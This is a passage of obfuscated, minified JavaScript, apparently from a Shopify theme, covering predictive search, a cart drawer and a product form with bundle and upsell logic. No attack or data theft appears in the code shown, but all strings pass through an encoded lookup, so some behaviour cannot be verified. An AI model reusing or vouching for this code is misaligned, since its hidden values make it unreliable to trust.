_0x4ed7c6=a0_0x4ff713;this[_0x4ed7c6(0x315)]=this[_0x4ed7c6(0x315)]||this[_0x4ed7c6(0x105)](_0x4ed7c6(0x362)),this[_0x4ed7c6(0x18a)]=this[_0x4ed7c6(0x18a)]||this[_0x4ed7c6(0x3a2)]('data-loading-text'),this[_0x4ed7c6(0x19e)](this[_0x4ed7c6(0x18a)]),this['setAttribute']('loading',!![]);}['setLiveRegionText'](_0x97ef85){const _0x531313=a0_0x4ff713;this[_0x531313(0x315)][_0x531313(0x21b)](_0x531313(0x13c),_0x531313(0x120)),this[_0x531313(0x315)]['textContent']=_0x97ef85,setTimeout(()=>{const _0x3f7161=_0x531313;this['statusElement'][_0x3f7161(0x21b)]('aria-hidden','true');},0x3e8);}[a0_0x4ff713(0x2be)](_0x440d10){const _0x51e73a=a0_0x4ff713;this[_0x51e73a(0x1a5)][_0x51e73a(0x3b0)]=_0x440d10,this[_0x51e73a(0x21b)](_0x51e73a(0x3fd),!![]),this[_0x51e73a(0x3fe)](),this[_0x51e73a(0x1f9)]();}[a0_0x4ff713(0x3fe)](){const _0x3bff62=a0_0x4ff713;this['removeAttribute'](_0x3bff62(0x100)),this[_0x3bff62(0x19e)](this['querySelector'](_0x3bff62(0x238))[_0x3bff62(0xc9)]);}['getResultsMaxHeight'](){const _0x1cad76=a0_0x4ff713;return this['resultsMaxHeight']=window[_0x1cad76(0x269)]-document[_0x1cad76(0x105)](_0x1cad76(0x3a7))[_0x1cad76(0x444)]()[_0x1cad76(0x36c)],this[_0x1cad76(0x443)];}['open'](){const _0x392f93=a0_0x4ff713;this['predictiveSearchResults'][_0x392f93(0x2f5)]['maxHeight']=this[_0x392f93(0x443)]||this['getResultsMaxHeight']()+'px',this[_0x392f93(0x21b)]('open',!![]),this['input']['setAttribute'](_0x392f93(0x21c),!![]),this[_0x392f93(0x3e2)]=!![];}[a0_0x4ff713(0x3cc)](_0x2617f3=![]){const _0x5a2c20=a0_0x4ff713;this[_0x5a2c20(0x299)](_0x2617f3),this[_0x5a2c20(0x3e2)]=![];}[a0_0x4ff713(0x299)](_0x52f21a=![]){const _0x4861be=a0_0x4ff713;_0x52f21a&&(this[_0x4861be(0x325)][_0x4861be(0x26f)]='',this[_0x4861be(0x3cb)](_0x4861be(0x3fd)));const _0x5c9f87=this[_0x4861be(0x105)](_0x4861be(0x3d0));if(_0x5c9f87)_0x5c9f87[_0x4861be(0x21b)](_0x4861be(0x400),![]);this[_0x4861be(0x325)]['setAttribute'](_0x4861be(0x16c),''),this[_0x4861be(0x3cb)]('loading'),this[_0x4861be(0x3cb)]('open'),this['input']['setAttribute']('aria-expanded',![]),this[_0x4861be(0x443)]=![],this[_0x4861be(0x1a5)][_0x4861be(0x3cb)]('style');}}customElements[a0_0x4ff713(0x114)](a0_0x4ff713(0x3a1),PredictiveSearch);const defMed=a0_0x4ff713(0x1b0)+a0_0x4ff713(0x1d9)+'er';class CartDrawer extends HTMLElement{constructor(){const _0x28b90a=a0_0x4ff713;super(),this[_0x28b90a(0x478)]=this[_0x28b90a(0x345)](),this['quantityGifts']=document[_0x28b90a(0x105)]('.quantity-gifts'),this[_0x28b90a(0x279)](),this[_0x28b90a(0x340)](_0x28b90a(0x21d),_0x16aeaa=>_0x16aeaa[_0x28b90a(0x109)]===_0x28b90a(0xc0)&&this[_0x28b90a(0x3cc)]()),this[_0x28b90a(0x105)](_0x28b90a(0x220))[_0x28b90a(0x340)](_0x28b90a(0x3c3),this['close'][_0x28b90a(0x17e)](this)),this[_0x28b90a(0x33f)](),this['cartBodyScroll']=0x0;}[a0_0x4ff713(0x33f)](){const _0x2a3651=a0_0x4ff713;let _0x2b7045=document[_0x2a3651(0x105)](_0x2a3651(0x334));if(!_0x2b7045)return;if(_0x2b7045['tagName']==_0x2a3651(0x180))_0x2b7045=_0x2b7045[_0x2a3651(0x369)]('.header__icon--cart');if(!_0x2b7045)return;const _0x245b12=_0x2b7045[_0x2a3651(0x369)](_0x2a3651(0x10d));_0x2b7045[_0x2a3651(0x21b)](_0x2a3651(0x3de),_0x2a3651(0x1c6)),_0x2b7045['setAttribute'](_0x2a3651(0xf3),_0x2a3651(0x234)),_0x2b7045[_0x2a3651(0x340)](_0x2a3651(0x3c3),_0x3ab57d=>{const _0x398590=_0x2a3651;_0x3ab57d[_0x398590(0x153)](),this[_0x398590(0x1f9)](_0x2b7045);}),this[_0x2a3651(0x3b3)]=_0x245b12['querySelector'](_0x2a3651(0x2df))[_0x2a3651(0x41b)][this[_0x2a3651(0x41b)][_0x2a3651(0x1c5)]],_0x2b7045[_0x2a3651(0x340)](_0x2a3651(0xf8),_0x286708=>{const _0xd81b3a=_0x2a3651;_0x286708[_0xd81b3a(0x109)]['toUpperCase']()===_0xd81b3a(0x173)&&(_0x286708[_0xd81b3a(0x153)](),this['open'](_0x2b7045));});}['open'](_0x34947f){const _0x1a32f1=a0_0x4ff713;if(_0x34947f)this[_0x1a32f1(0x348)](_0x34947f);const _0x4fda7b=this['querySelector'](_0x1a32f1(0xfa));if(_0x4fda7b&&!_0x4fda7b['hasAttribute'](_0x1a32f1(0x3de)))this[_0x1a32f1(0x336)](_0x4fda7b);setTimeout(()=>{const _0xf7f9d3=_0x1a32f1;this[_0xf7f9d3(0x3f1)][_0xf7f9d3(0x314)]('animate',_0xf7f9d3(0x435));}),this[_0x1a32f1(0x340)](_0x1a32f1(0x186),()=>{const _0x12580a=_0x1a32f1,_0x36866f=this['classList'][_0x12580a(0x30e)](_0x12580a(0x450))?this[_0x12580a(0x105)]('.drawer__inner-empty'):document[_0x12580a(0xff)](_0x12580a(0x3ce)),_0x4b4e15=this[_0x12580a(0x105)](_0x12580a(0x2f0))||this[_0x12580a(0x105)](_0x12580a(0x392));trapFocus(_0x36866f,_0x4b4e15);},{'once':!![]}),document[_0x1a32f1(0xb9)][_0x1a32f1(0x3f1)]['add'](_0x1a32f1(0x35d));const _0x110197=this['querySelector'](_0x1a32f1(0x420));if(_0x110197)_0x110197[_0x1a32f1(0x252)]();}[a0_0x4ff713(0x3cc)](){const _0x2c585a=a0_0x4ff713;this[_0x2c585a(0x3f1)][_0x2c585a(0x451)](_0x2c585a(0x435)),removeTrapFocus(this[_0x2c585a(0xa8)]),document[_0x2c585a(0xb9)][_0x2c585a(0x3f1)]['remove'](_0x2c585a(0x35d));}[a0_0x4ff713(0x345)](){const _0x44b5e9=a0_0x4ff713,_0x25c7b9=this[_0x44b5e9(0x247)](_0x44b5e9(0x14a)),_0x205ff5=[];return _0x25c7b9[_0x44b5e9(0x413)](_0xd4992=>{const _0x3563e8=_0x44b5e9;_0xd4992[_0x3563e8(0x41b)]['handle']&&_0x205ff5[_0x3563e8(0x37d)](_0xd4992[_0x3563e8(0x41b)][_0x3563e8(0x445)]);}),_0x205ff5;}[a0_0x4ff713(0x1e5)](){const _0x321e4b=a0_0x4ff713,_0x3ea4c5=this['querySelectorAll'](_0x321e4b(0x409));let _0x281f55=0x0;return _0x3ea4c5[_0x321e4b(0x413)](_0x9b445e=>{const _0x496a3a=_0x321e4b;this[_0x496a3a(0x478)]['forEach'](_0x51a378=>{const _0x5a6656=_0x496a3a;_0x9b445e['classList']['contains'](_0x5a6656(0x1e8)+_0x51a378)&&_0x281f55++;});}),_0x3ea4c5['length']-_0x281f55<=0x1;}[a0_0x4ff713(0x279)](){const _0x4cc642=a0_0x4ff713,_0x12eb5c=this[_0x4cc642(0x1e5)]();this[_0x4cc642(0x247)](_0x4cc642(0x23a))['forEach'](_0x5da372=>{const _0x4e6247=_0x4cc642;_0x12eb5c?_0x5da372[_0x4e6247(0x147)]=!![]:_0x5da372[_0x4e6247(0x147)]=![];});}[a0_0x4ff713(0x336)](_0x5677fc){const _0x38b4aa=a0_0x4ff713;_0x5677fc[_0x38b4aa(0x21b)]('role',_0x38b4aa(0x1c6)),_0x5677fc[_0x38b4aa(0x21b)](_0x38b4aa(0x21c),'false'),_0x5677fc[_0x38b4aa(0x136)][_0x38b4aa(0x3a2)]('id')&&_0x5677fc[_0x38b4aa(0x21b)](_0x38b4aa(0x14f),_0x5677fc[_0x38b4aa(0x136)]['id']),_0x5677fc[_0x38b4aa(0x340)]('click',_0x15aa33=>{const _0x50b5d1=_0x38b4aa;_0x15aa33[_0x50b5d1(0x285)][_0x50b5d1(0x21b)](_0x50b5d1(0x21c),!_0x15aa33['currentTarget'][_0x50b5d1(0x369)](_0x50b5d1(0x3f0))[_0x50b5d1(0x1dc)]('open'));}),_0x5677fc[_0x38b4aa(0x200)]['addEventListener'](_0x38b4aa(0x21d),onKeyUpEscape);}[a0_0x4ff713(0xd9)](_0x1ae714,_0x272d75=![]){const _0x3ce5d6=a0_0x4ff713;this['querySelector'](_0x3ce5d6(0x2f0))[_0x3ce5d6(0x3f1)]['contains'](_0x3ce5d6(0x450))&&this[_0x3ce5d6(0x105)](_0x3ce5d6(0x2f0))[_0x3ce5d6(0x3f1)][_0x3ce5d6(0x451)](_0x3ce5d6(0x450)),this[_0x3ce5d6(0x102)]=_0x1ae714['id'],this[_0x3ce5d6(0xf9)]()['forEach'](_0x33a9ea=>{const _0x4c12cd=_0x3ce5d6,_0x56e7b4=_0x33a9ea[_0x4c12cd(0x358)]?document[_0x4c12cd(0x105)](_0x33a9ea[_0x4c12cd(0x358)]):document[_0x4c12cd(0xff)](_0x33a9ea['id']);if(_0x56e7b4){_0x56e7b4[_0x4c12cd(0x3b0)]=this[_0x4c12cd(0x118)](_0x1ae714[_0x4c12cd(0x316)][_0x33a9ea['id']],_0x33a9ea[_0x4c12cd(0x358)]);const _0x13512d=_0x56e7b4[_0x4c12cd(0x105)]('.cart-drawer__body');if(_0x13512d)_0x13512d[_0x4c12cd(0x28f)]=this['cartBodyScroll'];}}),this[_0x3ce5d6(0x279)]();const _0x418834=this[_0x3ce5d6(0x105)](_0x3ce5d6(0x420));if(_0x418834&&_0x418834[_0x3ce5d6(0x252)])_0x418834['playTimer']();let _0x5e843a=[],_0x8be4ec=[];this[_0x3ce5d6(0x247)](_0x3ce5d6(0x2d8))[_0x3ce5d6(0x413)](_0x3f173a=>{const _0x11da56=_0x3ce5d6;_0x3f173a['getUpdateRequired']()&&(this[_0x11da56(0x105)](_0x11da56(0x213)+_0x3f173a[_0x11da56(0x41b)][_0x11da56(0x445)])?_0x3f173a[_0x11da56(0x41b)][_0x11da56(0x36e)]===_0x11da56(0x120)&&_0x8be4ec[_0x11da56(0x37d)](_0x3f173a):_0x3f173a[_0x11da56(0x41b)][_0x11da56(0x36e)]===_0x11da56(0x2b6)&&_0x5e843a[_0x11da56(0x37d)](_0x3f173a));});if(_0x8be4ec[_0x3ce5d6(0x190)]>0x0)_0x8be4ec[0x0]['removeFromCart']();else{if(_0x5e843a[_0x3ce5d6(0x190)]>0x0)_0x5e843a[0x0][_0x3ce5d6(0x27a)]();else{if(this['quantityGifts'])this[_0x3ce5d6(0x46b)][_0x3ce5d6(0x333)]();const _0x56da44=document[_0x3ce5d6(0x247)](_0x3ce5d6(0x272));_0x56da44['forEach'](_0x238359=>{const _0xe19c0f=_0x3ce5d6;_0x238359[_0xe19c0f(0x333)]();});}}setTimeout(()=>{const _0x2de090=_0x3ce5d6;this[_0x2de090(0x105)]('#CartDrawer-Overlay')['addEventListener'](_0x2de090(0x3c3),this[_0x2de090(0x3cc)]['bind'](this));if(_0x272d75)return;this[_0x2de090(0x1f9)]();});}[a0_0x4ff713(0x118)](_0x45c191,_0x3a8e34=a0_0x4ff713(0x15a)){const _0x453cf6=a0_0x4ff713;let _0x4137f0=new DOMParser()[_0x453cf6(0x2c1)](_0x45c191,'text/html')[_0x453cf6(0x105)](_0x3a8e34);_0x3a8e34===_0x453cf6(0x154)&&fixParsedHtml(this,_0x4137f0);let _0x266e93=_0x4137f0['innerHTML'];return _0x266e93;}['getSectionsToRender'](){const _0x55e5c3=a0_0x4ff713;return[{'id':_0x55e5c3(0x1cf),'selector':_0x55e5c3(0x154)},{'id':_0x55e5c3(0x255)}];}[a0_0x4ff713(0xeb)](_0x303866,_0x445dca='.shopify-section'){const _0x4e0f19=a0_0x4ff713;return new DOMParser()['parseFromString'](_0x303866,_0x4e0f19(0x434))[_0x4e0f19(0x105)](_0x445dca);}[a0_0x4ff713(0x348)](_0x2646ed){const _0x1518dc=a0_0x4ff713;this[_0x1518dc(0xa8)]=_0x2646ed;}}customElements['define'](a0_0x4ff713(0x1cf),CartDrawer);class CartDrawerItems extends CartItems{constructor(){const _0xef5bbb=a0_0x4ff713;super(),this[_0xef5bbb(0x2cc)]=document[_0xef5bbb(0x105)](_0xef5bbb(0x1cf)),this[_0xef5bbb(0x205)]=document[_0xef5bbb(0x105)]('cart-items');}['updateCart'](){const _0x424afd=a0_0x4ff713;fetch(_0x424afd(0x148),{'method':_0x424afd(0x3b1),'headers':{'Content-Type':_0x424afd(0x1c7)},'body':JSON['stringify']({'updates':{},'sections':[_0x424afd(0x1cf),_0x424afd(0x255)],'sections_url':window[_0x424afd(0xb2)][_0x424afd(0x310)]})})[_0x424afd(0xb3)](_0x5536e8=>_0x5536e8[_0x424afd(0x41e)]())[_0x424afd(0xb3)](_0x5d479b=>{const _0x43ec03=_0x424afd;document[_0x43ec03(0x105)](_0x43ec03(0x1cf))[_0x43ec03(0xd9)](_0x5d479b,!![]);})['catch'](_0x37acc7=>{const _0x4ea3a5=_0x424afd;console[_0x4ea3a5(0xfc)](_0x37acc7);});}['getSectionInnerHTML'](_0xb1fe87,_0x69a82e){const _0x5f41bf=a0_0x4ff713;let _0x5bea98=new DOMParser()[_0x5f41bf(0x2c1)](_0xb1fe87,'text/html')[_0x5f41bf(0x105)](_0x69a82e);_0x69a82e==='.drawer__inner'&&fixParsedHtml(this[_0x5f41bf(0x2cc)],_0x5bea98);let _0x118c01=_0x5bea98['innerHTML'];return _0x118c01;}[a0_0x4ff713(0xf9)](){const _0x499c47=a0_0x4ff713;return[{'id':_0x499c47(0x3ce),'section':'cart-drawer','selector':_0x499c47(0x2f0)},{'id':'cart-icon-bubble','section':_0x499c47(0x255),'selector':_0x499c47(0x15a)}];}}customElements[a0_0x4ff713(0x114)](a0_0x4ff713(0x2ed),CartDrawerItems);function fixParsedHtml(_0x40d974,_0x144cc7){const _0x52987a=a0_0x4ff713,_0x142439=_0x40d974[_0x52987a(0x105)](_0x52987a(0x2c4));if(_0x142439){const _0x3e41f8=document[_0x52987a(0x105)]('cart-drawer');_0x3e41f8[_0x52987a(0x2ef)]=_0x142439[_0x52987a(0x28f)];}const _0x39a139=_0x144cc7[_0x52987a(0x105)](_0x52987a(0x330));if(_0x39a139){oldTimer=_0x40d974[_0x52987a(0x105)](_0x52987a(0x330));if(oldTimer)_0x39a139[_0x52987a(0x3b0)]=oldTimer['innerHTML'];}const _0x16c185=_0x40d974[_0x52987a(0x247)](_0x52987a(0x14a));let _0x365ba7=_0x144cc7[_0x52987a(0x247)](_0x52987a(0x14a));_0x16c185[_0x52987a(0x413)]((_0x240a12,_0x40de91)=>{const _0x4b9c9f=_0x52987a;let _0x1fc6dd=_0x365ba7[_0x40de91];if(!_0x1fc6dd)return;if(_0x240a12[_0x4b9c9f(0x385)]['toLowerCase']()===_0x4b9c9f(0xaf))_0x1fc6dd[_0x4b9c9f(0x41b)][_0x4b9c9f(0x36e)]=_0x240a12[_0x4b9c9f(0x41b)][_0x4b9c9f(0x36e)];_0x1fc6dd[_0x4b9c9f(0x41b)]['id']=_0x240a12[_0x4b9c9f(0x41b)]['id'],_0x1fc6dd[_0x4b9c9f(0x105)]('[name=\x22id\x22]')['value']=_0x240a12[_0x4b9c9f(0x105)](_0x4b9c9f(0x122))[_0x4b9c9f(0x26f)];if(_0x1fc6dd[_0x4b9c9f(0x105)](_0x4b9c9f(0x3fb)))_0x1fc6dd[_0x4b9c9f(0x105)](_0x4b9c9f(0x3fb))[_0x4b9c9f(0x425)]=_0x240a12[_0x4b9c9f(0x105)](_0x4b9c9f(0x3fb))[_0x4b9c9f(0x425)];if(_0x1fc6dd['querySelector'](_0x4b9c9f(0x41f))){const _0x4d9bf5=_0x240a12[_0x4b9c9f(0x247)](_0x4b9c9f(0x1f0));_0x1fc6dd['querySelectorAll'](_0x4b9c9f(0x1f0))[_0x4b9c9f(0x413)]((_0x4057e1,_0x33f64b)=>{const _0xb480cf=_0x4b9c9f;_0x4057e1[_0xb480cf(0x26f)]=_0x4d9bf5[_0x33f64b][_0xb480cf(0x26f)],_0x4057e1[_0xb480cf(0x247)]('option')[_0xb480cf(0x413)](_0x43f922=>{const _0x55f6e1=_0xb480cf;_0x43f922[_0x55f6e1(0x3cb)](_0x55f6e1(0x36e));if(_0x43f922[_0x55f6e1(0x26f)]===_0x4d9bf5[_0x33f64b][_0x55f6e1(0x26f)]['trim']())_0x43f922[_0x55f6e1(0x21b)](_0x55f6e1(0x36e),'');});});}if(_0x240a12['dataset'][_0x4b9c9f(0x1c1)]===_0x4b9c9f(0x2b6)){var _0x21df1d=_0x1fc6dd['querySelector']('.upsell__price'),_0x1c3b88=_0x240a12[_0x4b9c9f(0x105)](_0x4b9c9f(0x3c0));if(_0x21df1d&&_0x1c3b88)_0x21df1d[_0x4b9c9f(0x3b0)]=_0x1c3b88[_0x4b9c9f(0x3b0)];}});}!customElements[a0_0x4ff713(0x16b)](a0_0x4ff713(0x250))&&customElements['define'](a0_0x4ff713(0x250),class ProductForm extends HTMLElement{constructor(){const _0x28f4bf=a0_0x4ff713;super(),this[_0x28f4bf(0x2df)]=this[_0x28f4bf(0x105)](_0x28f4bf(0x2df)),this[_0x28f4bf(0x2df)]['addEventListener'](_0x28f4bf(0xc5),this['handleSubmit'][_0x28f4bf(0x17e)](this)),this[_0x28f4bf(0x474)]=this[_0x28f4bf(0x2df)][_0x28f4bf(0x105)]('[name=id]'),this[_0x28f4bf(0x474)][_0x28f4bf(0x462)]=![],this[_0x28f4bf(0x19f)]=this[_0x28f4bf(0x3f1)]['contains'](_0x28f4bf(0x418)),this[_0x28f4bf(0x313)]=this[_0x28f4bf(0x19f)]?document['querySelectorAll'](_0x28f4bf(0x156)):[],this[_0x28f4bf(0xb4)]=this['formIdInput'][_0x28f4bf(0x41b)][_0x28f4bf(0xb4)]==='true',this[_0x28f4bf(0x287)]=document[_0x28f4bf(0x105)](_0x28f4bf(0x1cf))||document[_0x28f4bf(0x105)](_0x28f4bf(0x304)),this[_0x28f4bf(0x150)]=this['dataset'][_0x28f4bf(0x150)]===_0x28f4bf(0x2b6),this[_0x28f4bf(0x1c9)]=this[_0x28f4bf(0x105)](_0x28f4bf(0x40d));if(document[_0x28f4bf(0x105)](_0x28f4bf(0x1cf))){if(this[_0x28f4bf(0x1c9)])this[_0x28f4bf(0x1c9)][_0x28f4bf(0x21b)]('aria-haspopup',_0x28f4bf(0x234));this[_0x28f4bf(0x30a)]=!![];}if(this[_0x28f4bf(0x1c9)])this[_0x28f4bf(0x161)]=this['submitButton'][_0x28f4bf(0x105)](_0x28f4bf(0x184));this[_0x28f4bf(0xbb)]=document[_0x28f4bf(0xff)]('DisplayedSubmitBtn-'+this['dataset'][_0x28f4bf(0x28b)]),this['bundleDeals']=document['getElementById'](_0x28f4bf(0xfd)+this[_0x28f4bf(0x41b)][_0x28f4bf(0x28b)]),this[_0x28f4bf(0x3bc)]=document['getElementById'](_0x28f4bf(0x2da)+this[_0x28f4bf(0x41b)]['section']),this[_0x28f4bf(0x2e5)]=document['getElementById'](_0x28f4bf(0x29b)+this[_0x28f4bf(0x41b)]['section']);if(this[_0x28f4bf(0x2e5)])this[_0x28f4bf(0xb6)]=this['quantityBreaks'][_0x28f4bf(0x247)](_0x28f4bf(0x272));this[_0x28f4bf(0xc6)]=document[_0x28f4bf(0xff)](_0x28f4bf(0x271)+this[_0x28f4bf(0x41b)][_0x28f4bf(0x28b)]),this[_0x28f4bf(0x2a1)]=document[_0x28f4bf(0x247)](_0x28f4bf(0x36a)+this[_0x28f4bf(0x41b)][_0x28f4bf(0x28b)]+'-\x27]'),this[_0x28f4bf(0x46b)]=document['getElementById'](_0x28f4bf(0x3af)+this[_0x28f4bf(0x41b)][_0x28f4bf(0x28b)]),this['mainBundleItems']=document['querySelectorAll'](_0x28f4bf(0x30d)+this[_0x28f4bf(0x41b)][_0x28f4bf(0x28b)]),this[_0x28f4bf(0x27c)]=this[_0x28f4bf(0x2df)][_0x28f4bf(0x105)](_0x28f4bf(0x108));}['handleSubmit'](_0x2e5efd){const _0x555261=a0_0x4ff713;let _0x51fb55=null,_0x3e39b0=![];_0x2e5efd&&(_0x2e5efd[_0x555261(0x153)](),_0x2e5efd['currentTarget']['classList']['contains'](_0x555261(0x2b2))&&(_0x51fb55=_0x2e5efd[_0x555261(0x285)],_0x51fb55['classList']['add'](_0x555261(0x100))),_0x2e5efd['currentTarget'][_0x555261(0x41b)][_0x555261(0x3c8)]===_0x555261(0x2b6)&&(_0x3e39b0=!![]));if(this[_0x555261(0x1c9)][_0x555261(0x3a2)]('aria-disabled')===_0x555261(0x2b6))return;this[_0x555261(0x115)](),this[_0x555261(0x1c9)][_0x555261(0x21b)](_0x555261(0x263),!![]);if(!_0x51fb55){this[_0x555261(0x1c9)][_0x555261(0x3f1)][_0x555261(0x314)](_0x555261(0x100));if(this[_0x555261(0x161)])this['loadingSpinner']['classList'][_0x555261(0x451)](_0x555261(0x373));}this[_0x555261(0x313)][_0x555261(0x413)](_0x335cbd=>{const _0x46a8ed=_0x555261;_0x335cbd['setAttribute'](_0x46a8ed(0x462),'');});this[_0x555261(0xbb)]&&(this[_0x555261(0xbb)][_0x555261(0x21b)]('disabled',''),this[_0x555261(0xbb)]['classList'][_0x555261(0x314)](_0x555261(0x100)));let _0x528c9d=![],_0x2112e5=![];if(this[_0x555261(0x27c)]&&!this[_0x555261(0x45b)]){this['variantInputs']['innerHTML']='';let _0x5cb9dc='';const _0x3d5a3b=[],_0x4c5b2d=new Set(),_0x4e70f1=_0xa9c42f=>{const _0x25b976=_0x555261,_0x1f408a=_0xa9c42f==null?'':String(_0xa9c42f)[_0x25b976(0xc2)]();return _0x1f408a===''?null:_0x1f408a;},_0x39498=(_0x322abd,_0x4dc118=0x1,_0x15fd52=null)=>{const _0x5125d9=_0x555261;if(!_0x322abd)return;const _0xa828c1=String(_0x322abd),_0x2b08f9=Number(_0x4dc118)||0x1,_0x3ab19f=_0x4e70f1(_0x15fd52),_0x29c5c9=_0x3d5a3b[_0x5125d9(0x288)](_0xb59107=>{const _0x49c69b=_0x5125d9,_0x53f29b=_0x4e70f1(_0xb59107[_0x49c69b(0x1d4)]);return _0xb59107['id']===_0xa828c1&&_0x53f29b===_0x3ab19f;});if(_0x29c5c9===-0x1){const _0x4ca403={'id':_0xa828c1,'quantity':_0x2b08f9};if(_0x3ab19f)_0x4ca403[_0x5125d9(0x1d4)]=_0x3ab19f;_0x3d5a3b[_0x5125d9(0x37d)](_0x4ca403);}else _0x3d5a3b[_0x29c5c9][_0x5125d9(0x2af)]+=_0x2b08f9;},_0x3f1bfe=_0x5abb11=>{const _0x330e42=_0x555261;if(_0x5abb11)_0x4c5b2d[_0x330e42(0x314)](String(_0x5abb11));};this[_0x555261(0x30a)]&&!this[_0x555261(0x150)]&&!this['skipCart']&&this['cart'][_0x555261(0x247)](_0x555261(0x14a))['forEach'](_0x21e673=>{const _0x3c1f6c=_0x555261;if(_0x21e673[_0x3c1f6c(0x41b)][_0x3c1f6c(0x36e)]===_0x3c1f6c(0x2b6)&&!this[_0x3c1f6c(0x287)][_0x3c1f6c(0x105)](_0x3c1f6c(0x213)+_0x21e673[_0x3c1f6c(0x41b)][_0x3c1f6c(0x445)])){const _0x2e5347=_0x21e673[_0x3c1f6c(0x105)](_0x3c1f6c(0x27f))?.[_0x3c1f6c(0x26f)]||null;_0x39498(_0x21e673[_0x3c1f6c(0x41b)]['id'],0x1,_0x2e5347);}});if(this[_0x555261(0x1b3)])this[_0x555261(0x41b)][_0x555261(0x3eb)]===_0x555261(0x2b6)&&document[_0x555261(0x247)](_0x555261(0x15b))['forEach'](_0x1bc050=>{const _0x5bfad3=_0x555261,_0x104720=_0x1bc050[_0x5bfad3(0x105)]('input[name=\x22selling_plan\x22]')?.[_0x5bfad3(0x26f)]||null;if(_0x1bc050[_0x5bfad3(0x41b)][_0x5bfad3(0x36e)]===_0x5bfad3(0x2b6))_0x39498(_0x1bc050[_0x5bfad3(0x41b)]['id'],0x1,_0x104720);}),(this['bundleDeals'][_0x555261(0x2bc)]||[])['forEach'](_0x15f0ca=>{const _0x42c084=_0x555261;if(!_0x15f0ca)return;_0x39498(_0x15f0ca['id'],Number(_0x15f0ca[_0x42c084(0x2af)])||0x1);});else{this['quantityGifts']&&Array[_0x555261(0x391)](this['quantityGifts'][_0x555261(0xee)])&&this[_0x555261(0x46b)][_0x555261(0xee)][_0x555261(0x190)]>0x0&&this['quantityGifts'][_0x555261(0xee)][_0x555261(0x413)](_0x4cf4e6=>_0x39498(_0x4cf4e6,0x1));this[_0x555261(0x35e)]=document[_0x555261(0x247)]('.product-info-upsell-'+this[_0x555261(0x41b)][_0x555261(0x28b)]);for(let _0x463a27=this[_0x555261(0x35e)][_0x555261(0x190)]-0x1;_0x463a27>=0x0;_0x463a27--){const _0x5afcf1=this[_0x555261(0x35e)][_0x463a27];if(_0x5afcf1&&_0x5afcf1['dataset']['selected']===_0x555261(0x2b6)){const _0x3c45=_0x5afcf1['querySelector']('input[name=\x22selling_plan\x22]')?.['value']||null;_0x39498(_0x5afcf1[_0x555261(0x41b)]['id'],0x1,_0x3c45);}}this['quantityBreakUpsells']&&this[_0x555261(0xb6)][_0x555261(0x413)](_0x26d3ce=>{const _0x1c536f=_0x555261;(_0x26d3ce['unlockedItems']||[])[_0x1c536f(0x413)](_0x284301=>{const _0x149eb1=_0x1c536f,_0x30de4a=String(_0x284301);!_0x3d5a3b[_0x149eb1(0x1fb)](_0x4cb8d3=>String(_0x4cb8d3['id'])===_0x30de4a)&&_0x39498(_0x30de4a,0x1);});});if(this[_0x555261(0x32c)][_0x555261(0x190)]===0x0){if(this[_0x555261(0x2e5)]&&Array[_0x555261(0x391)](this[_0x555261(0x2e5)][_0x555261(0x2bc)])&&this[_0x555261(0x2e5)][_0x555261(0x2bc)]['length']>0x0)this[_0x555261(0x2e5)][_0x555261(0x2bc)][_0x555261(0x413)](_0x5a2f51=>{_0x39498(_0x5a2f51,0x1),_0x3f1bfe(_0x5a2f51);}),_0x2112e5=!![];else{let _0x1e5781=0x1;if(this['quantityBreaks'])_0x1e5781=Number(this[_0x555261(0x2e5)][_0x555261(0xe3)])||0x1;else{if(this['quantityPicker'])_0x1e5781=Number(this[_0x555261(0xc6)][_0x555261(0x105)]('.quantity__input')?.[_0x555261(0x26f)])||0x1;else this['querySelector'](_0x555261(0x2d4))&&(_0x1e5781=Number(this['querySelector']('input[name=\x22quantity\x22]')['value'])||0x1);}const _0x58abfe=this['formIdInput'][_0x555261(0x26f)];_0x39498(_0x58abfe,_0x1e5781),_0x3f1bfe(_0x58abfe);}}for(let _0x4b97a2=this['mainBundleItems']['length']-0x1;_0x4b97a2>=0x0;_0x4b97a2--){const _0x17242c=this[_0x555261(0x32c)][_0x4b97a2];_0x39498(_0x17242c[_0x555261(0x41b)]['id'],0x1),_0x3f1bfe(_0x17242c['dataset']['id']);}}if(_0x3d5a3b['length']>0x1||_0x2112e5||this['bundleDeals']||this[_0x555261(0x32c)]['length']>0x0){const _0x595b30=[];this[_0x555261(0x2a1)]?.[_0x555261(0x413)](_0x514821=>{const _0x5d09fd=_0x555261;_0x514821?.['dataset']?.[_0x5d09fd(0x462)]!==_0x5d09fd(0x2b6)&&_0x595b30[_0x5d09fd(0x37d)]({'fieldName':_0x514821[_0x5d09fd(0x230)],'value':_0x514821[_0x5d09fd(0x15e)]});});let _0xf7ada4=null;this[_0x555261(0x3f1)][_0x555261(0x30e)]('main-product-form')&&(_0xf7ada4=this[_0x555261(0x105)](_0x555261(0x292))||this['querySelector'](_0x555261(0x3d8))||document[_0x555261(0x105)](_0x555261(0x126)));const _0xbbe2f8=this[_0x555261(0x105)](_0x555261(0x20b)),_0x5ed222=_0x555261(0x139)+_0x555261(0x26b)+_0x555261(0x256),_0x4eae47=this['classList'][_0x555261(0x30e)]('main-product-form')?this[_0x555261(0x3bc)]?this[_0x555261(0x3bc)][_0x555261(0x247)](_0x5ed222):document[_0x555261(0x247)](_0x5ed222):[];_0x3d5a3b[_0x555261(0x413)](_0x319861=>{const _0x1b1651=_0x555261;if(_0x4c5b2d[_0x1b1651(0x3f8)](_0x319861['id'])){const _0x4bb1bb=[];_0x595b30['forEach'](_0x5af888=>{const _0x2779fb=_0x1b1651;_0x4bb1bb[_0x2779fb(0x37d)]({'fieldName':_0x5af888['fieldName'],'value':_0x5af888['value']});});_0xbbe2f8&&_0xbbe2f8[_0x1b1651(0x247)](_0x1b1651(0xd5))[_0x1b1651(0x413)](_0x4eb4d5=>{const _0x326cbc=_0x1b1651,_0x801c95=_0x4eb4d5['name'][_0x326cbc(0x162)](/properties\[(.*?)\]/);if(_0x801c95)_0x4bb1bb['push']({'fieldName':_0x801c95[0x1],'value':_0x4eb4d5[_0x326cbc(0x26f)]});});this[_0x1b1651(0x3f1)][_0x1b1651(0x30e)](_0x1b1651(0x418))&&_0x4eae47[_0x1b1651(0x413)](_0xb5f586=>{const 